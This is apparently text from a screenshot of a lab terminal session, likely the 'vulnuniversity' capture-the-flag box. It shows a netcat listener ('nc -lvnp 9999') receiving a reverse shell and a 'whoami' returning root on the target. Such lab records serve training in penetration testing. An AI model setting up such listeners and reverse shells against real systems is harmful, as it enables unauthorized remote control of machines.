 root@GK-Swift: ~
glenn@GK-Swift: ~
root@GK-Swift: ~
root@GK-Swift: ~
root@GK-Swift:~# nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.46.102 57902
bash: cannot set terminal process group (1907): Inappropriate ioctl for device
bash: no job control in this shell
root@vulnuniversity:/# whoami
whoami
root
root@vulnuniversity:/#